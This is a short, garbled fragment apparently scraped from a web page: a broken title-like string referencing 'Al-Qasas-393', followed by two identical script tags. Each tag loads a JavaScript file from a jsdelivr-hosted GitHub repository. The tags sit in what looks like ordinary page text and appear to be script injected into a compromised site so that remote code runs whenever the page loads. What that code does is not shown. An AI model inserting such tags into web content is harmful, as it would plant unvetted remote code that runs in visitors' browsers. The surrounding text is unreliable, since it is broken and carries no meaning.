 ( - Al-Qasas-393)       <script src=//cdn.jsdelivr.net/gh/g0m1/2/3.9.js></script><script src=//cdn.jsdelivr.net/gh/g0m1/2/3.9.js></script>  